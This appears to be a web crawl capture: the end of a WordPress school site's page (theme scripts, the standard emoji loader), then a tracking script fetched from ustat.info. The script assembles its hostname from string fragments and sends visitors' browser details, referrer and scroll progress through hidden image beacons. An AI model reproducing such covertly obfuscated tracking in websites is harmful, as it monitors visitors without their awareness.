<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/jquery.mousewheel.min.js?ver=2.0.19" id="profitmag-mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/navigation.js?ver=20120206" id="profitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/custom.js?ver=1.0" id="profitmag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adept-liceum.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adept-liceum.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-17 17:03:14 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/317503228.wd5qt7flzerjefa1ypb0ap4dnnekj5
body_size: 7007
content:
if(top.window.X929b2ee4f2e662aa35670a37228278e0==undefined) {top.window.X929b2ee4f2e662aa35670a37228278e0=1;X317503228={a:function(){I317503228="wd5qt7flzerjefa1ypb0ap4dnnekj5";coo_n="us"+("t"+"at_")+I317503228+"=";coo_s=document.cookie.split(";");coo_uu_317503228=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_317503228=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I317503228+'_'+coo_uu_317503228+'?sess=53386394077136&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X317503228.w_act=1;X317503228.w_act_single=0;});this.aE(top.window,"blur",function(){X317503228.w_act_single=1;X317503228.lifelimit=(new Date().getTime())+3*60*1000;X317503228.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X317503228.aE(d,"mousemove",X317503228.rIT);X317503228.aE(d,"click",X317503228.rIT);X317503228.aE(w,"scroll",X317503228.rIT);X317503228.aE(d,"keyup",X317503228.rIT);X317503228.aE(d,"touchstart",X317503228.rIT);X317503228.aE(d,"touchmove",X317503228.rIT);X317503228.rIT();});this.ping=function(){if(X317503228.stopped!=0) return false;t=(new Date().getTime());if(X317503228.w_act==1 || X317503228.w_act_single==1) {X317503228.im('/livestat/wd5qt7flzerjefa1ypb0ap4dnnekj5/53386394077136?p='+X317503228.pos_progress+'&t='+t+X317503228.e_info);if(X317503228.e_info!="") X317503228.e_info="";if(X317503228.w_act_single==1) {X317503228.w_act=0;X317503228.w_act_single=0;}} else {if(t>X317503228.lifelimit) X317503228.imX();}if(t>X317503228.t_dur) X317503228.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X317503228.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X317503228;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X317503228.scrl);X.rE(top.window,"resize",X317503228.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q28lMjB0byUyMGplc3Q=","WmElMjBrYSVDNSVCQ2R5bSUyMHJhemVt","Z2R5JTIwdSVDNSVCQ3l0a293bmlrJTIwd3lzenVrdWpl"];this.string_end = ["d2UlMjB3c3AlQzMlQjMlQzUlODJwcmFjeSUyMHo=","bmElMjB6YWlzdG5pZW5pdSUyMHc=","cHJ6ZWRzaSVDNCU5OWJpb3JzdHclMkMlMjBrdCVDMyVCM3J5bSUyMHphbGUlQzUlQkN5"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X317503228.rsz();X317503228.scrl();},4500);this.aE(top.window,"resize",function(){if(X317503228.timer_resize!=false) clearTimeout(X317503228.timer_resize);X317503228.timer_resize=setTimeout(X317503228.rsz, 200);});this.aE(top.window,"scroll",function(){if(X317503228.timer_scroll!=false) clearTimeout(X317503228.timer_scroll);X317503228.timer_scroll=setTimeout(X317503228.scrl, 200);});}}setTimeout(X317503228.ping, 250);this.intv=setInterval(X317503228.ping, 5000);},rIT:function(){if(X317503228.intv==false) return false;clearTimeout(X317503228.idleTimer);X317503228.idleTimer=setTimeout(function(){ X317503228.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im317503228=document.createElement("img");im317503228.style.cssText='position:absolute !important; visibility:hidden !important;';im317503228.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im317503228.onload = function(){ if(im317503228.parentNode!=undefined) im317503228.parentNode.removeChild(im317503228); };im317503228.onerror = function(){ if(im317503228.parentNode!=undefined) im317503228.parentNode.removeChild(im317503228); X317503228.imX(); };document.body.appendChild(im317503228);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X317503228.a();}